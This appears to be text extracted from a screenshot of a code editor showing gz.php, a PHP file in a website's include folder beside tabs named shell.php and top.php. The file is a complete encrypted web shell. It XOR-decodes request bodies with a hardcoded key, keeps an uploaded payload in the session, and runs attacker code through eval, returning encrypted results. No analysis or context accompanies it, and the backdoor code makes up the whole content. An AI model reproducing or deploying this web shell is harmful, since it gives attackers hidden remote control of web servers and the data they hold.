 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
gz.php .Mysqli.php shell.php top.php
E: > Desktop > html > include > gz.php > ...
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 //027ccd04-5065-48b6-a32d-77c704a5e26d
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 $data=file_get_contents("php://input");
16 if ($data!==false){
17 $data=encode($data,$key);
18 if (isset($_SESSION[$payloadName])){
19 $payload=encode($_SESSION[$payloadName],$key);
20 if (strpos($payload,"getBasicsInfo")===false){
21 $payload=encode($payload,$key);
22 }
23 eval($payload);
24 echo encode(@run($data),$key);
25 }else{
26 if (strpos($data,"getBasicsInfo")!==false){
27 $_SESSION[$payloadName]=encode($data,$key);
28 }
29 }
30 }
31